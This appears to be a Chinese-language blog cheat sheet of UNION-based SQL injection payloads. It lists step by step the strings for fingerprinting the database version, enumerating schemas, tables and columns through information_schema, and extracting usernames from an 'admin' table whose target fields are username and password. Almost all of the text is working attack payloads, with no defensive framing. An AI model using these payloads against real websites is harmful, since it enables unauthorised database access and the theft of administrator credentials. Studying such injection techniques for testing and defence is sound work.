 查询相关内容
select 字段 from 表
字段 username,password
表 admin
猜询数据库版本
and 1=2 union select 1,version()
猜询数据库
and 1=2 union select 1,schema_name from information_schema.schemata limit 0,1
猜询表名
and 1=2 union select 1,table_name from information_schema.tables where table_schema=database() limit 1,1
and 1=2 union select 1,table_name from information_schema.tables where table_schema='库名' limit 1,1
查询字段名
and 1=2 union select 1,column_name from information_schema.columns where table_schema=database() and table_name='admin'
limit 0,1
查询字段内容
and 1=2 union select 1,username from admin
https://blog.csdn.net/qq_43337502